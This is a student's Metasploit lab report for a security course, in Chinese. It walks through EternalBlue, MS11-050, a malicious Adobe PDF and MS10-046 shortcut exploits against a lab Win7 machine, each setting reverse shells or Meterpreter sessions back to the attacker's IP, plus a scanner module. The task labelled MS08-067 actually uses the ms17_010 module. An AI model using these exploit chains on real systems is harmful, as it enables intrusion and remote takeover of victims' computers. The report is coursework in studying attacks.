2018-2019 20165221 网络对抗 Exp5 MSF基础

实践内容:

- 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

- 一个主动攻击实践,如ms08_067; (1分

- 一个针对浏览器的攻击,如ms11_050;(1分)

- 一个针对客户端的攻击,如Adobe;(1分)

- 成功应用任何一个辅助模块。(0.5分)

具体实验操作

- 攻击机(kali):

192.168.194.128 - 靶机(win7):

192.168.194.129



任务一:主动攻击实践

Windows服务渗透攻击——MS08-067安全漏洞

- 在攻击机的kali中输入

msfconsole

依次输入以下指令:

msf > use exploit/windows/smb/ms17_010 eternablue



msf exploit(windows/smb/ms17_010_eternablue) > show payloads

msf exploit(windows/smb/ms17_010_eternablue) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(windows/smb/ms17_010_eternablue) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(windows/smb/ms17_010_eternablue) > set LPORT 5221 //攻击端口

msf exploit(windows/smb/ms17_010_eternablue) > set RHOST 192.168.194.129 //靶机ip,特定漏洞端口已经固定

msf exploit(windows/smb/ms17_010_eternablue) > set target 0 //自动选择目标系统类型,匹配度较高



msf exploit(windows/smb/ms17_010_eternablue) > exploit //攻击

-

查询信息

-

建立会话成功,成功结果如下

-

设置监听信息

-

渗透成功!





任务二:浏览器渗透攻击——MS11-050

- 在攻击机kali输入

msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectelement

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5221 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 2016tx //统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit

-

设置监听信息

-



接着在win7靶机中打开浏览器,进入自己刚刚确定的网页

http://192.168.194.128:8080/2016tx

-

查看自己刚刚生成的网页

-



嗯.....直接被杀,连网页都无法打开,渗透攻击失败



任务三:针对客户端的攻击



- 在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5303 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 20165221.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击

-

生成PDF文件

20165221.pdf

-

将生成的PDF文件拷贝到靶机win7中。

-

在攻击机(kali)中设置监听模块

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(handler) > set LPORT 5221 //攻击端口固定

msf exploit(handler) > exploit

- 设置监听模块

- 在win7的靶机中打开

20165221.pdf - 在攻击机中进行攻击,即可获得win7机的权限

任务四:针对快捷方式图表漏洞的攻击



- 在攻击机kali输入msfconsole进入控制台,依次输入以下指令:



msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.194.128 //攻击机ip

msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(ms10_046_shortcut_icon_dllloader) > exploit //攻击

-

进入控制台输入指令

-

在win7靶机上浏览刚刚在kali中得到的网页

http://192.168.194.128,并在弹出的安全框中选择允许

-

接着会进入一个文件夹,点开里面的快捷方式

-



然后返回攻击机(kali)界面,会发现攻击机正在悄悄地连接靶机,试图建立会话

-

尝试输入

shell,即可渗透成功

-

而且即便靶机关闭网页,攻击机仍可控制并继续攻击靶机



辅助模块

- ipidseq:扫描网段中的存活ip,识别被发现主机的IPID(用于跟踪IP包的次序的一种技术)序列模式,并且表示出哪些是0、随机或递增的。

- 输入

show auxiliary查看所有辅助模块,并输入use scanner/ip/ipidseq选择攻击模块

- 输入

show options指令查看相关信息

- 设置监听信息,进行攻击!

基础知识问答:

用自己的话解释以下三个概念

- exploit : 字面意思为开发开拓,为自己谋得利益,我理解的应该是利用一切因有的手段,获得管理员权限,从而控制整个网站,具体到MSF中,就是负责将降攻击的代码送到靶机中,达到自己的目的。

- payload :是一段代码,用于渗透之后在目标主机上执行,是实现病毒有害功能的部分

- encode :其本意为代码,在这里应该是用来对payload进行编码,主要是为了避免坏字符和实现免杀的功能。

实验总结

可能是自己这几次上课都认真听讲了还是怎么回事儿,这次的实验做的比较顺利,遇到的主要问题还是虚拟机,这周又崩溃了一次,还好我的vmware的安装包没有删,重新又装了一遍,嘻嘻嘻。而且自己的这次渗透攻击也并不是全都能成功。而最后的图标攻击渗透,是引诱靶机登录攻击机设置好的网站,最可怕的是,即使靶机后来关闭了该网站,攻击机仍然可以继续控制靶机。

离实战还缺些什么技术或步骤?

- 我觉得还差得挺远的吧,毕竟有些漏洞已经被修复了,这次实验的难度主要在寻找到合适的模块,进行攻击,做黑客攻击还是挺不容易的......还有就是对指令不太熟悉吧。